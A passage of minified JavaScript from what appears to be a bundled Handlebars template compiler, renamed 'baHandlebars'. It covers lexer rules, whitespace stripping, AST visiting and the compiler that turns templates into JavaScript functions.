8:return 68;case 9:return 19;case 10:return this.popState(),this.begin("raw"),23;case 11:return 55;case 12:return 60;case 13:return 29;case 14:return 47;case 15:case 16:return this.popState(),44;case 17:return 34;case 18:return 39;case 19:return 51;case 20:return 48;case 21:this.unput(e.yytext),this.popState(),this.begin("com");break;case 22:return this.popState(),14;case 23:return 48;case 24:return 73;case 25:case 26:return 72;case 27:return 87;case 28:break;case 29:return this.popState(),54;case 30:return this.popState(),33;case 31:return e.yytext=s(1,2).replace(/\\"/g,'"'),80;case 32:return e.yytext=s(1,2).replace(/\\'/g,"'"),80;case 33:return 85;case 34:case 35:return 82;case 36:return 83;case 37:return 84;case 38:return 81;case 39:return 75;case 40:return 77;case 41:return 72;case 42:return e.yytext=e.yytext.replace(/\\([\\\]])/g,"$1"),72;case 43:return"INVALID";case 44:return 5}},rules:[/^(?:[^\x00]*?(?=(\{\{)))/,/^(?:[^\x00]+)/,/^(?:[^\x00]{2,}?(?=(\{\{|\\\{\{|\\\\\{\{|$)))/,/^(?:\{\{\{\{(?=[^\/]))/,/^(?:\{\{\{\{\/[^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=[=}\s\/.])\}\}\}\})/,/^(?:[^\x00]*?(?=(\{\{\{\{)))/,/^(?:[\s\S]*?--(~)?\}\})/,/^(?:\()/,/^(?:\))/,/^(?:\{\{\{\{)/,/^(?:\}\}\}\})/,/^(?:\{\{(~)?>)/,/^(?:\{\{(~)?#>)/,/^(?:\{\{(~)?#\*?)/,/^(?:\{\{(~)?\/)/,/^(?:\{\{(~)?\^\s*(~)?\}\})/,/^(?:\{\{(~)?\s*else\s*(~)?\}\})/,/^(?:\{\{(~)?\^)/,/^(?:\{\{(~)?\s*else\b)/,/^(?:\{\{(~)?\{)/,/^(?:\{\{(~)?&)/,/^(?:\{\{(~)?!--)/,/^(?:\{\{(~)?![\s\S]*?\}\})/,/^(?:\{\{(~)?\*?)/,/^(?:=)/,/^(?:\.\.)/,/^(?:\.(?=([=~}\s\/.)|])))/,/^(?:[\/.])/,/^(?:\s+)/,/^(?:\}(~)?\}\})/,/^(?:(~)?\}\})/,/^(?:"(\\["]|[^"])*")/,/^(?:'(\\[']|[^'])*')/,/^(?:@)/,/^(?:true(?=([~}\s)])))/,/^(?:false(?=([~}\s)])))/,/^(?:undefined(?=([~}\s)])))/,/^(?:null(?=([~}\s)])))/,/^(?:-?[0-9]+(?:\.[0-9]+)?(?=([~}\s)])))/,/^(?:as\s+\|)/,/^(?:\|)/,/^(?:([^\s!"#%-,\.\/;->@\[-\^`\{-~]+(?=([=~}\s\/.)|]))))/,/^(?:\[(\\\]|[^\]])*\])/,/^(?:.)/,/^(?:$)/],conditions:{mu:{rules:[7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44],inclusive:!1},emu:{rules:[2],inclusive:!1},com:{rules:[6],inclusive:!1},raw:{rules:[3,4,5],inclusive:!1},INITIAL:{rules:[0,1,44],inclusive:!0}}};return t}();return e.lexer=r,t.prototype=e,e.Parser=t,new t}();e["default"]=r,t.exports=e["default"]},function(t,e,r){"use strict";function s(){var t=arguments.length<=0||void 0===arguments[0]?{}:arguments[0];this.options=t}function i(t,e,r){void 0===e&&(e=t.length);var s=t[e-1],i=t[e-2];return s?"ContentStatement"===s.type?(i||!r?/\r?\n\s*?$/:/(^|\r?\n)\s*?$/).test(s.original):void 0:r}function n(t,e,r){void 0===e&&(e=-1);var s=t[e+1],i=t[e+2];return s?"ContentStatement"===s.type?(i||!r?/^\s*?\r?\n/:/^\s*?(\r?\n|$)/).test(s.original):void 0:r}function a(t,e,r){var s=t[null==e?0:e+1];if(s&&"ContentStatement"===s.type&&(r||!s.rightStripped)){var i=s.value;s.value=s.value.replace(r?/^\s+/:/^[ \t]*\r?\n?/,""),s.rightStripped=s.value!==i}}function o(t,e,r){var s=t[null==e?t.length-1:e-1];if(s&&"ContentStatement"===s.type&&(r||!s.leftStripped)){var i=s.value;return s.value=s.value.replace(r?/\s+$/:/[ \t]+$/,""),s.leftStripped=s.value!==i,s.leftStripped}}var c=r(1)["default"];e.__esModule=!0;var l=c(r(39));s.prototype=new l["default"],s.prototype.Program=function(t){var e=!this.options.ignoreStandalone,r=!this.isRootSeen;this.isRootSeen=!0;for(var s=t.body,c=0,l=s.length;c<l;c++){var h=s[c],p=this.accept(h);if(p){var u=i(s,c,r),f=n(s,c,r),d=p.openStandalone&&u,m=p.closeStandalone&&f,g=p.inlineStandalone&&u&&f;p.close&&a(s,c,!0),p.open&&o(s,c,!0),e&&g&&(a(s,c),o(s,c)&&"PartialStatement"===h.type&&(h.indent=/([ \t]+$)/.exec(s[c-1].original)[1])),e&&d&&(a((h.program||h.inverse).body),o(s,c)),e&&m&&(a(s,c),o((h.inverse||h.program).body))}}return t},s.prototype.BlockStatement=s.prototype.DecoratorBlock=s.prototype.PartialBlockStatement=function(t){this.accept(t.program),this.accept(t.inverse);var e=t.program||t.inverse,r=t.program&&t.inverse,s=r,c=r;if(r&&r.chained)for(s=r.body[0].program;c.chained;)c=c.body[c.body.length-1].program;var l={open:t.openStrip.open,close:t.closeStrip.close,openStandalone:n(e.body),closeStandalone:i((s||e).body)};if(t.openStrip.close&&a(e.body,null,!0),r){var h=t.inverseStrip;h.open&&o(e.body,null,!0),h.close&&a(s.body,null,!0),t.closeStrip.open&&o(c.body,null,!0),!this.options.ignoreStandalone&&i(e.body)&&n(s.body)&&(o(e.body),a(s.body))}else t.closeStrip.open&&o(e.body,null,!0);return l},s.prototype.Decorator=s.prototype.MustacheStatement=function(t){return t.strip},s.prototype.PartialStatement=s.prototype.CommentStatement=function(t){var e=t.strip||{};return{inlineStandalone:!0,open:e.open,close:e.close}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(){this.parents=[]}function i(t){this.acceptRequired(t,"path"),this.acceptArray(t.params),this.acceptKey(t,"hash")}function n(t){i.call(this,t),this.acceptKey(t,"program"),this.acceptKey(t,"inverse")}function a(t){this.acceptRequired(t,"name"),this.acceptArray(t.params),this.acceptKey(t,"hash")}var o=r(1)["default"];e.__esModule=!0;var c=o(r(6));s.prototype={constructor:s,mutating:!1,acceptKey:function(t,e){var r=this.accept(t[e]);if(this.mutating){if(r&&!s.prototype[r.type])throw new c["default"]('Unexpected node type "'+r.type+'" found when accepting '+e+" on "+t.type);t[e]=r}},acceptRequired:function(t,e){if(this.acceptKey(t,e),!t[e])throw new c["default"](t.type+" requires "+e)},acceptArray:function(t){for(var e=0,r=t.length;e<r;e++)this.acceptKey(t,e),t[e]||(t.splice(e,1),e--,r--)},accept:function(t){if(t){if(!this[t.type])throw new c["default"]("Unknown type: "+t.type,t);this.current&&this.parents.unshift(this.current),this.current=t;var e=this[t.type](t);return this.current=this.parents.shift(),!this.mutating||e?e:!1!==e?t:void 0}},Program:function(t){this.acceptArray(t.body)},MustacheStatement:i,Decorator:i,BlockStatement:n,DecoratorBlock:n,PartialStatement:a,PartialBlockStatement:function(t){a.call(this,t),this.acceptKey(t,"program")},ContentStatement:function(){},CommentStatement:function(){},SubExpression:i,PathExpression:function(){},StringLiteral:function(){},NumberLiteral:function(){},BooleanLiteral:function(){},UndefinedLiteral:function(){},NullLiteral:function(){},Hash:function(t){this.acceptArray(t.pairs)},HashPair:function(t){this.acceptRequired(t,"value")}},e["default"]=s,t.exports=e["default"]},function(t,e,r){"use strict";function s(t,e){if(e=e.path?e.path.original:e,t.path.original!==e){var r={loc:t.path.loc};throw new m["default"](t.path.original+" doesn't match "+e,r)}}function i(t,e){this.source=t,this.start={line:e.first_line,column:e.first_column},this.end={line:e.last_line,column:e.last_column}}function n(t){return/^\[.*\]$/.test(t)?t.substr(1,t.length-2):t}function a(t,e){return{open:"~"===t.charAt(2),close:"~"===e.charAt(e.length-3)}}function o(t){return t.replace(/^\{\{~?\!-?-?/,"").replace(/-?-?~?\}\}$/,"")}function c(t,e,r){r=this.locInfo(r);for(var s=t?"@":"",i=[],n=0,a=0,o=e.length;a<o;a++){var c=e[a].part,l=e[a].original!==c;if(s+=(e[a].separator||"")+c,l||".."!==c&&"."!==c&&"this"!==c)i.push(c);else{if(i.length>0)throw new m["default"]("Invalid path: "+s,{loc:r});".."===c&&(n++,"../")}}return{type:"PathExpression",data:t,depth:n,parts:i,original:s,loc:r}}function l(t,e,r,s,i,n){var a=s.charAt(3)||s.charAt(2),o="{"!==a&&"&"!==a;return{type:/\*/.test(s)?"Decorator":"MustacheStatement",path:t,params:e,hash:r,escaped:o,strip:i,loc:this.locInfo(n)}}function h(t,e,r,i){s(t,r);var n={type:"Program",body:e,strip:{},loc:i=this.locInfo(i)};return{type:"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:n,openStrip:{},inverseStrip:{},closeStrip:{},loc:i}}function p(t,e,r,i,n,a){i&&i.path&&s(t,i);var o=/\*/.test(t.open);e.blockParams=t.blockParams;var c=void 0,l=void 0;if(r){if(o)throw new m["default"]("Unexpected inverse block on decorator",r);r.chain&&(r.program.body[0].closeStrip=i.strip),l=r.strip,c=r.program}return n&&(n=c,c=e,e=n),{type:o?"DecoratorBlock":"BlockStatement",path:t.path,params:t.params,hash:t.hash,program:e,inverse:c,openStrip:t.strip,inverseStrip:l,closeStrip:i&&i.strip,loc:this.locInfo(a)}}function u(t,e){if(!e&&t.length){var r=t[0].loc,s=t[t.length-1].loc;r&&s&&(e={source:r.source,start:{line:r.start.line,column:r.start.column},end:{line:s.end.line,column:s.end.column}})}return{type:"Program",body:t,strip:{},loc:e}}function f(t,e,r,i){return s(t,r),{type:"PartialBlockStatement",name:t.path,params:t.params,hash:t.hash,program:e,openStrip:t.strip,closeStrip:r&&r.strip,loc:this.locInfo(i)}}var d=r(1)["default"];e.__esModule=!0,e.SourceLocation=i,e.id=n,e.stripFlags=a,e.stripComment=o,e.preparePath=c,e.prepareMustache=l,e.prepareRawBlock=h,e.prepareBlock=p,e.prepareProgram=u,e.preparePartialBlock=f;var m=d(r(6))},function(t,e,r){"use strict";function s(){}function i(t,e,r){if(null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.precompile. You passed "+t);"data"in(e=e||{})||(e.data=!0),e.compat&&(e.useDepths=!0);var s=r.parse(t,e),i=(new r.Compiler).compile(s,e);return(new r.JavaScriptCompiler).compile(i,e)}function n(t,e,r){function s(){var s=r.parse(t,e),i=(new r.Compiler).compile(s,e),n=(new r.JavaScriptCompiler).compile(i,e,void 0,!0);return r.template(n)}function i(t,e){return n||(n=s()),n.call(this,t,e)}if(void 0===e&&(e={}),null==t||"string"!=typeof t&&"Program"!==t.type)throw new l["default"]("You must pass a string or baHandlebars AST to baHandlebars.compile. You passed "+t);"data"in e||(e.data=!0),e.compat&&(e.useDepths=!0);var n=void 0;return i._setup=function(t){return n||(n=s()),n._setup(t)},i._child=function(t,e,r,i){return n||(n=s()),n._child(t,e,r,i)},i}function a(t,e){if(t===e)return!0;if(h.isArray(t)&&h.isArray(e)&&t.length===e.length){for(var r=0;r<t.length;r++)if(!a(t[r],e[r]))return!1;return!0}}function o(t){if(!t.path.parts){var e=t.path;t.path={type:"PathExpression",data:!1,depth:0,parts:[e.original+""],original:e.original+"",loc:e.loc}}}var c=r(1)["default"];e.__esModule=!0,e.Compiler=s,e.precompile=i,e.compile=n;var l=c(r(6)),h=r(5),p=c(r(35)),u=[].slice;s.prototype={compiler:s,equals:function(t){var e=this.opcodes.length;if(t.opcodes.length!==e)return!1;for(var r=0;r<e;r++){var s=this.opcodes[r],i=t.opcodes[r];if(s.opcode!==i.opcode||!a(s.args,i.args))return!1}e=this.children.length;for(r=0;r<e;r++)if(!this.children[r].equals(t.children[r]))return!1;return!0},guid:0,compile:function(t,e){this.sourceNode=[],this.opcodes=[],this.children=[],this.options=e,this.stringParams=e.stringParams,this.trackIds=e.trackIds,e.blockParams=e.blockParams||[];var r=e.knownHelpers;if(e.knownHelpers={helperMissing:!0,blockHelperMissing:!0,each:!0,"if":!0,unless:!0,"with":!0,log:!0,lookup:!0},r)for(var s in r)s in r&&(e.knownHelpers[s]=r[s]);return this.accept(t)},compileProgram:function(t){var e=(new this.compiler).compile(t,this.options),r=this.guid++;return this.usePartial=this.usePartial||e.usePartial,this.children[r]=e,this.useDepths=this.useDepths||e.useDepths,r},accept:function(t){if(!this[t.type])throw new l["default"]("Unknown type: "+t.type,t);this.sourceNode.unshift(t);var e=this[t.type](t);return this.sourceNode.shift(),e},Program:function(t){this.options.blockParams.unshift(t.blockParams);for(var e=t.body,r=e.length,s=0;s<r;s++)this.accept(e[s]);return this.options.blockParams.shift(),this.isSimple=1===r,this.blockParams=t.blockParams?t.blockParams.length:0,this},BlockStatement:function(t){o(t);var e=t.program,r=t.inverse;e=e&&this.compileProgram(e),r=r&&this.compileProgram(r);var s=this.classifySexpr(t);"helper"===s?this.helperSexpr(t,e,r):"simple"===s?(this.simpleSexpr(t),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("blockValue",t.path.original)):(this.ambiguousSexpr(t,e,r),this.opcode("pushProgram",e),this.opcode("pushProgram",r),this.opcode("emptyHash"),this.opcode("ambiguousBlockValue")),this.opcode("append")},DecoratorBlock:function(t){var e=t.program&&this.compileProgram(t.program),r=this.setupFullMustacheParams(t,e,void 0),s=t.path;this.useDecorators=!0,this.opcode("registerDecorator",r.length,s.original)},PartialStatement:function(t){this.usePartial=!0;var e=t.program;e&&(e=this.compileProgram(t.program));var r=t.params;if(r.length>1)throw new l["default"]("Unsupported number of partial arguments: "+r.length,t);r.length||(this.options.explicitPartialContext?this.opcode("pushLiteral","undefined"):r.push({type:"PathExpression",parts:[],depth:0}));var s=t.name.original,i="SubExpression"===t.name.type;i&&this.accept(t.name),this.setupFullMustacheParams(t,e,void 0,!0);var n=t.indent||"";this.options.preventIndent&&n&&(this.opcode("appendContent",n),n=""),this.opcode("invokePartial",i,s,n),this.opcode("append")},PartialBlockStatement:function(t){this.PartialStatement(t)},MustacheStatement:function(t){this.SubExpression(t),t.escaped&&!this.options.noEscape?this.opcode("appendEscaped"):this.opcode("append")},Decorator:function(t){this.DecoratorBlock(t)},ContentStatement:function(t){t.value&&this.opcode("appendContent",t.value)},CommentStatement:function(){},SubExpression:function(t){o(t);var e=this.classifySexpr(t);"simple"===e?this.simpleSexpr(t):"helper"===e?this.helperSexpr(t):this.ambiguousSexpr(t)},ambiguousSexpr:function(t,e,r){var s=t.path,i=s.parts[0],n=null!=e||null!=r;this.opcode("getContext",s.depth),this.opcode("pushProgram",e),this.opcode("pushProgram",r),s.strict=!0,this.accept(s),this.opcode("invokeAmbiguous",i,n)},simpleSexpr:function(t){var e=t.path;e.strict=!0,this.accept(e),this.opcode("resolvePossibleLambda")},helperSexpr:function(t,e,r){var s=this.setupFullMustacheParams(t,e,r),i=t.path,n=i.parts[0];if(this.options.knownHelpers[n])this.opcode("invokeKnownHelper",s.length,n);else{if(this.options.knownHelpersOnly)throw new l["default"]("You specified knownHelpersOnly, but used the unknown helper "+n,t);i.strict=!0,i.falsy=!0,this.accept(i),this.opcode("invokeHelper",s.length,i.original,p["default"].helpers.simpleId(i))}},PathExpression:function(t){this.addDepth(t.depth),this.opcode("getContext",t.depth);var e=t.parts[0],r=p["default"].helpers.scopedId(t),s=!t.depth&&!r&&this.blockParamIndex(e);s?this.opcode("lookupBlockParam",s,t.parts):e?t.data?(this.options.data=!0,this.opcode("lookupData",t.depth,t.parts,t.strict)):this.opcode("lookupOnContext",t.parts,t.falsy,t.strict,r):this.opcode("pushContext")},StringLiteral:function(t){this.opcode("pushString",t.value)},NumberLiteral:function(t){this.opcode("pushLiteral",t.value)},BooleanLiteral:function(t){this.opcode("pushLiteral",t.value)},UndefinedLiteral:function(){this.opcode("pushLiteral","undefined")},NullLiteral:function(){this.opcode("pushLiteral","null")},Hash:function(t){var e=t.pairs,r=0,s=e.length;for(this.opcode("pushHash");r<s;r++)this.pushParam(e[r].value);for(;r--;)this.opcode("assignToHash",e[r].key);this.opcode("popHash")},opcode:function(t){this.opcodes.push({opcode:t,args:u.call(arguments,1),loc:this.sourceNode[0].loc})},addDepth:function(t){t&&(this.useDepths=!0)},classifySexpr:function(t){var e=p["default"].helpers.simpleId(t.path),r=e&&!!this.blockParamIndex(t.path.parts[0]),s=!r&&p["default"].helpers.helperExpression(t),i=!r&&(s||e);if(i&&!s){var n=t.path.parts[0],a=this.options;a.knownHelpers[n]?s=!0:a.knownHelpersOnly&&(i=!1)}return s?"helper":i?"ambiguous":"simple"},pushParams:function(t){for(var e=0,r=t.length;e<r;e++)this.pushParam(t[e])},pushParam:function(t){var e=null!=t.value?t.value:t.original||"";if(this.stringParams)e.replace&&(e=e.replace(/^(\.?\.\/)*/g,"").replace(/\//g,".")),t.depth&&this.addDepth(t.depth),this.opcode("getContext",t.depth||0),this.opcode("pushStringParam",e,t.type),"SubExpression"===t.type&&this.accept(t);else{if(this.trackIds){var r=void 0;if(!t.parts||p["default"].helpers.scopedId(t)||t.depth||(r=this.blockParamIndex(t.parts[0])),r){var s=t.parts.slice(1).join(".");this.opcode("pushId","BlockParam",r,s)}else(e=t.original||e).replace&&(e=e.replace(/^this(?:\.|$)/,"").replace(/^\.\//,"").replace(/^\.$/,"")),this.opcode("pushId",t.type,e)}this.accept(t)}},setupFullMustacheParams:function(t,e,r,s){var i=t.params;return this.pushParams(i),this.opcode("pushProgram",e),this.opcode("pushProgram",r),t.hash?this.accept(t.hash):this.opcode("emptyHash",s),i},blockParamIndex:function(t){for(var e=0,r=this.options.blockParams.length;e<r;e++){var s=this.options.blockParams[e],i=s&&h.indexOf(s,t);if(s&&i>=0)return[e,i]}}}},function(t,e,r){"use strict";function s(t){this.value=t}function i(){}function n(t,e,r,s){var i=e.popStack(),n=0,a=r.length;for(t&&a--;n<a;n++)i=e.nameLookup(i,r[n],s);return t?[e.aliasable("container.strict"),"(",i,", ",e.quotedString(r[n]),")"]:i}var a=r(1)["default"];e.__esModule=!0;var o=r(4),c=a(r(6)),l=r(5),h=a(r(43));i.prototype={nameLookup:function(t,e){return i.isValidJavaScriptVariableName(e)?[t,".",e]:[t,"[",JSON.stringify(e),"]"]},depthedLookup:function(t){return[this.aliasable("container.lookup"),'(depths, "',t,'")']},compilerInfo:function(){var t=o.COMPILER_REVISION;return[t,o.REVISION_CHANGES[t]]},appendToBuffer:function(t,e,r){return l.isArray(t)||(t=[t]),t=this.source.wrap(t,e),this.environment.isSimple?["return ",t,";"]:r?["buffer += ",t,";"]:(t.appendToBuffer=!0,t)},initializeBuffer:function(){return this.quotedString("")},compile:function(t,e,r,s){this.environment=t,this.options=e,this.stringParams=this.options.stringParams,this.trackIds=this.options.trackIds,this.precompile=!s,this.name=this.environment.name,this.isChild=!!r,this.context=r||{decorators:[],programs:[],environments:[]},this.preamble(),this.stackSlot=0,this.stackVars=[],this.aliases={},this.registers={list:[]},this.hashes=[],this.compileStack=[],this.inlineStack=[],this.blockParams=[],this.compileChildren(t,e),this.useDepths=this.useDepths||t.useDepths||t.useDecorators||this.options.compat,this.useBlockParams=this.useBlockParams||t.useBlockParams;var i=t.opcodes,n=void 0,a=void 0,o=void 0,l=void 0;for(o=0,l=i.length;o<l;o++)n=i[o],this.source.currentLocation=n.loc,a=a||n.loc,this[n.opcode].apply(this,n.args);if(this.source.currentLocation=a,this.pushSource(""),this.stackSlot||this.inlineStack.length||this.compileStack.length)throw new c["default"]("Compile completed with content left on stack");this.decorators.isEmpty()?this.decorators=void 0:(this.useDecorators=!0,this.decorators.prepend("var decorators = container.decorators;\n"),this.decorators.push("return fn;"),s?this.decorators=Function.apply(this,["fn","props","container","depth0","data","blockParams","depths",this.decorators.merge()]):(this.decorators.prepend("function(fn, props, container, depth0, data, blockParams, depths) {\n"),this.decorators.push("}\n"),this.decorators=this.decorators.merge()));var h=this.createFunctionContext(s);if(this.isChild)return h;var p={compiler:this.compilerInfo(),main:h};this.decorators&&(p.main_d=this.decorators,p.useDecorators=!0);var u=this.context,f=u.programs,d=u.decorators;for(o=0,l=f.length;o<l;o++)f[o]&&(p[o]=f[o],d[o]&&(p[o+"_d"]=d[o],p.useDecorators=!0));return this.environment.usePartial&&(p.usePartial=!0),this.options.data&&(p.useData=!0),this.useDepths&&(p.useDepths=!0),this.useBlockParams&&(p.useBlockParams=!0),this.options.compat&&(p.compat=!0),s?p.compilerOptions=this.options:(p.compiler=JSON.stringify(p.compiler),this.source.currentLocation={start:{line:1,column:0}},p=this.objectLiteral(p),e.srcName?(p=p.toStringWithSourceMap({file:e.destName})).map=p.map&&p.map.toString():p=p.toString()),p},preamble:function(){this.lastContext=0,this.source=new h["default"](this.options.srcName),this.decorators=new h["default"](this.options.srcName)},createFunctionContext:function(t){var e="",r=this.stackVars.concat(this.registers.list);r.length>0&&(e+=", "+r.join(", "));var s=0;for(var i in this.aliases){var n=this.aliases[i];this.aliases.hasOwnProperty(i)&&n.children&&n.referenceCount>1&&(e+=", alias"+ ++s+"="+i,n.children[0]="alias"+s)}var a=["container","depth0","helpers","partials","data"];(this.useBlockParams||this.useDepths)&&a.push("blockParams"),this.useDepths&&a.push("depths");var o=this.mergeSource(e);return t?(a.push(o),Function.apply(this,a)):this.source.wrap(["function(",a.join(","),") {\n  ",o,"}"])},mergeSource:function(t){var e=this.environment.isSimple,r=!this.forceBuffer,s=void 0,i=void 0,n=void 0,a=void 0;return this.source.each(function(t){t.appendToBuffer?(n?t.prepend("  + "):n=t,a=t):(n&&(i?n.prepend("buffer += "):s=!0,a.add(";"),n=a=void 0),i=!0,e||(r=!1))}),r?n?(n.prepend("return "),a.add(";")):i||this.source.push('return "";'):(t+=", buffer = "+(s?"":this.initializeBuffer()),n?(n.prepend("return buffer + "),a.add(";")):this.source.push("return buffer;")),t&&this.source.prepend("var "+t.substring(2)+(s?"":";\n")),this.source.merge()},blockValue:function(t){var e=this.aliasable("helpers.blockHelperMissing"),r=[this.contextName(0)];this.setupHelperArgs(t,0,r);var s=this.popStack();r.splice(1,0,s),this.push(this.source.functionCall(e,"call",r))},ambiguousBlockValue:function(){var t=this.aliasable("helpers.blockHelperMissing"),e=[this.contextName(0)];this.setupHelperArgs("",0,e,!0),this.flushInline();var r=this.topStack();e.splice(1,0,r),this.pushSource(["if (!",this.lastHelper,") { ",r," = ",this.source.functionCall(t,"call",e),"}"])},appendContent:function(t){this.pendingContent?t=this.pendingContent+t:this.pendingLocation=this.source.currentLocation,this.pendingContent=t},append:function(){if(this.isInline())this.replaceStack(function(t){return[" != null ? ",t,' : ""']}),this.pushSource(this.appendToBuffer(this.popStack()));else{var t=this.popStack();this.pushSource(["if (",t," != null) { ",this.appendToBuffer(t,void 0,!0)," }"]),this.environment.isSimple&&this.pushSource(["else { ",this.appendToBuffer("''",void 0,!0)," }"])}},appendEscaped:function(){this.pushSource(this.appendToBuffer([this.aliasable("container.escapeExpression"),"(",this.popStack(),")"]))},getContext:function(t){this.lastContext=t},pushContext:function(){this.pushStackLiteral(this.contextName(this.lastContext))},lookupOnContext:function(t,e,r,s){var i=0;s||!this.options.compat||this.lastContext?this.pushContext():this.push(this.depthedLookup(t[i++])),this.resolvePath("context",t,i,e,r)},lookupBlockParam:function(t,e){this.useBlockParams=!0,this.push(["blockParams[",t[0],"][",t[1],"]"]),this.resolvePath("context",e,1)},lookupData:function(t,e,r){t?this.pushStackLiteral("container.data(data, "+t+")"):this.pushStackLiteral("data"),this.resolvePath("data",e,0,!0,r)},resolvePath:function(t,e,r,s,i){var a=this;if(this.options.strict||this.options.assumeObjects)this.push(n(this.options.strict&&i,this,e,t));else for(var o=e.length;r<o;r++)this.replaceStack(function(i){var n=a.nameLookup(i,e[r],t);return s?[" && ",n]:[" != null ? ",n," : ",i]})},resolvePossibleLambda:function(){this.push([this.aliasable("container.lambda"),"(",this.popStack(),", ",this.contextName(0),")"])},pushStringParam:function(t,e){this.pushContext(),this.pushString(e),"SubExpression"!==e&&("string"==typeof t?this.pushString(t):this.pushStackLiteral(t))},emptyHash:function(t){this.trackIds&&this.push("{}"),this.stringParams&&(this.push("{}"),this.push("{}")),this.pushStackLiteral(t?"undefined":"{}")},pushHash:function(){this.hash&&this.hashes.push(this.hash),this.hash={values:[],types:[],contexts:[],ids:[]}},popHash:function(){var t=this.hash;this.hash=this.hashes.pop(),this.trackIds&&this.push(this.objectLiteral(t.ids)),this.stringParams&&(this.push(this.objectLiteral(t.contexts)),this.push(this.objectLiteral(t.types))),this.push(this.objectLiteral(t.values))},pushString:function(t){this.pushStackLiteral(this.quotedString(t))},pushLiteral:function(t){this.pushStackLiteral(t)},pushProgram:function(t){null!=t?this.pushStackLiteral(this.programExpression(t)):this.pushStackLiteral(null)},registerDecorator:function(t,e){var r=this.nameLookup("decorators",e,"decorator"),s=this.setupHelperArgs(e,t);this.decorators.push(["fn = ",this.decorators.functionCall(r,"",["fn","props","container",s])," || fn;"])},invokeHelper:function(t,e,r){var s=this.popStack(),i=this.setupHelper(t,e),n=r?[i.name," || "]:"",a=["("].concat(n,s);this.options.strict||a.push(" || ",this.aliasable("helpers.helperMissing")),a.push(")"),this.push(this.source.functionCall(a,"call",i.callParams))},invokeKnownHelper:function(t,e){var r=this.setupHelper(t,e);this.push(this.source.functionCall(r.name,"call",r.callParams))},invokeAmbiguous:function(t,e){this.useRegister("helper");var r=this.popStack();this.emptyHash();var s=this.setupHelper(0,t,e),i=["(","(helper = ",this.lastHelper=this.nameLookup("helpers",t,"helper")," || ",r,")"];this.options.strict||(i[0]="(helper = ",i.push(" != null ? helper : ",this.aliasable("helpers.helperMissing"))),
this.push(["(",i,s.paramsInit?["),(",s.paramsInit]:[],"),","(typeof helper === ",this.aliasable('"function"')," ? ",this.source.functionCall("helper","call",s.callParams)," : helper))"])},invokePartial:function(t,e,r){var s=[],i=this.setupParams(e,1,s);t&&(e=this.popStack(),delete i.name),r&&(i.indent=JSON.stringify(r)),i.helpers="helpers",i.partials="partials",i.decorators="container.decorators",t?s.unshift(e):s.unshift(this.nameLookup("partials",e,"partial")),this.options.compat&&(i.depths="depths"),i=this.objectLiteral(i),s.push(i),this.push(this.source.functionCall("container.invokePartial","",s))},assignToHash:function(t){var e=this.popStack(),r=void 0,s=void 0,i=void 0;this.trackIds&&(i=this.popStack()),this.stringParams&&(s=this.popStack(),r=this.popStack());var n=this.hash;r&&(n.contexts[t]=r),s&&(n.types[t]=s),i&&(n.ids[t]=i),n.values[t]=e},pushId:function(t,e,r){"BlockParam"===t?this.pushStackLiteral("blockParams["+e[0]+"].path["+e[1]+"]"+(r?" + "+JSON.stringify("."+r):"")):"PathExpression"===t?this.pushString(e):"SubExpression"===t?this.pushStackLiteral("true"):this.pushStackLiteral("null")},compiler:i,compileChildren:function(t,e){for(var r=t.children,s=void 0,i=void 0,n=0,a=r.length;n<a;n++){s=r[n],i=new this.compiler;var o=this.matchExistingProgram(s);if(null==o){this.context.programs.push("");var c=this.context.programs.length;s.index=c,s.name="program"+c,this.context.programs[c]=i.compile(s,e,this.context,!this.precompile),this.context.decorators[c]=i.decorators,this.context.environments[c]=s,this.useDepths=this.useDepths||i.useDepths,this.useBlockParams=this.useBlockParams||i.useBlockParams,s.useDepths=this.useDepths,s.useBlockParams=this.useBlockParams}else s.index=o.index,s.name="program"+o.index,this.useDepths=this.useDepths||o.useDepths,this.useBlockParams=this.useBlockParams||o.useBlockParams}},matchExistingProgram:function(t){for(var e=0,r=this.context.environments.length;e<r;e++){var s=this.context.environments[e];if(s&&s.equals(t))return s}},programExpression:function(t){var e=this.environment.children[t],r=[e.index,"data",e.blockParams];return(this.useBlockParams||this.useDepths)&&r.push("blockParams"),this.useDepths&&r.push("depths"),"container.program("+r.join(", ")+")"},useRegister:function(t){this.registers[t]||(this.registers[t]=!0,this.registers.list.push(t))},push:function(t){return t instanceof s||(t=this.source.wrap(t)),this.inlineStack.push(t),t},pushStackLiteral:function(t){this.push(new s(t))},pushSource:function(t){this.pendingContent&&(this.source.push(this.appendToBuffer(this.source.quotedString(this.pendingContent),this.pendingLocation)),this.pendingContent=void 0),t&&this.source.push(t)},replaceStack:function(t){var e=["("],r=void 0,i=void 0,n=void 0;if(!this.isInline())throw new c["default"]("replaceStack on non-inline");var a=this.popStack(!0);if(a instanceof s)e=["(",r=[a.value]],n=!0;else{i=!0;var o=this.incrStack();e=["((",this.push(o)," = ",a,")"],r=this.topStack()}var l=t.call(this,r);n||this.popStack(),i&&this.stackSlot--,this.push(e.concat(l,")"))},incrStack:function(){return this.stackSlot++,this.stackSlot>this.stackVars.length&&this.stackVars.push("stack"+this.stackSlot),this.topStackName()},topStackName:function(){return"stack"+this.stackSlot},flushInline:function(){var t=this.inlineStack;this.inlineStack=[];for(var e=0,r=t.length;e<r;e++){var i=t[e];if(i instanceof s)this.compileStack.push(i);else{var n=this.incrStack();this.pushSource([n," = ",i,";"]),this.compileStack.push(n)}}},isInline:function(){return this.inlineStack.length},popStack:function(t){var e=this.isInline(),r=(e?this.inlineStack:this.compileStack).pop();if(!t&&r instanceof s)return r.value;if(!e){if(!this.stackSlot)throw new c["default"]("Invalid stack pop");this.stackSlot--}return r},topStack:function(){var t=this.isInline()?this.inlineStack:this.compileStack,e=t[t.length-1];return e instanceof s?e.value:e},contextName:function(t){return this.useDepths&&t?"depths["+t+"]":"depth"+t},quotedString:function(t){return this.source.quotedString(t)},objectLiteral:function(t){return this.source.objectLiteral(t)},aliasable:function(t){var e=this.aliases[t];return e?(e.referenceCount++,e):((e=this.aliases[t]=this.source.wrap(t)).aliasable=!0,e.referenceCount=1,e)},setupHelper:function(t,e,r){var 